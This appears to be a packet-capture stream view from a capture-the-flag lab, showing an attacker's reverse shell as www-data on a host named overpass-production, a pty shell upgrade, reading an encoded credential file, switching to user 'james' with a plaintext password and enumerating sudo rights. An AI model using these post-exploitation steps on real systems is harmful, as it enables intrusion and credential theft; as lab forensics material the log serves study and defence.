 /bin/sh: 0: can't access tty; job control turned off
$ id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
$ python3 -c 'import pty;pty.spawn("/bin/bash")'
www-data@overpass-production:/var/www/html/development/uploads$ ls -lAh
ls -lAh
total 8.0K
-rw-r--r-- 1 www-data www-data 51 Jul 21 17:48 .overpass
-rw-r--r-- 1 www-data www-data 99 Jul 21 20:34 payload.php
www-data@overpass-production:/var/www/html/development/uploads$ cat .overpass
cat .overpass
,LQ?2>6QiQ$JDE6>Q[QA2DDQiQH96?6G6C?@E62CE:?DE2?EQN.www-data@overpass-production:/var/www/html/development/uploads$ su james
su james
Password: whenevernoteartinstant
james@overpass-production:/var/www/html/development/uploads$ cd ~
cd ~
james@overpass-production:~$ sudo -l]
sudo -l]
sudo: invalid option -- ']'
usage: sudo -h | -K | -k | -V
usage: sudo -v [-AknS] [-g group] [-h host] [-p prompt] [-u user]
usage: sudo -l [-AknS] [-g group] [-h host] [-p prompt] [-U user] [-u user]
[command]
usage: sudo [-AbEHknPS] [-r role] [-t type] [-C num] [-g group] [-h host] [-p
prompt] [-T timeout] [-u user] [VAR=value] [-i|-s] [<command>]
usage: sudo -e [-AknS] [-r role] [-t type] [-C num] [-g group] [-h host] [-p
prompt] [-T timeout] [-u user] file ...
james@overpass-production:~$ sudo -l
sudo -l
[sudo] password for james: whenevernoteartinstant
Matching Defaults entries for james on overpass-production:
env_reset, mail_badpass,
secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin
67 client pkts, 19 server pkts, 38 turns.
Entire conversation (6,980 bytes) Show and save data as ASCII Stream 3
Find: Find Next
Filter Out This Stream Print Save as... Back Close Help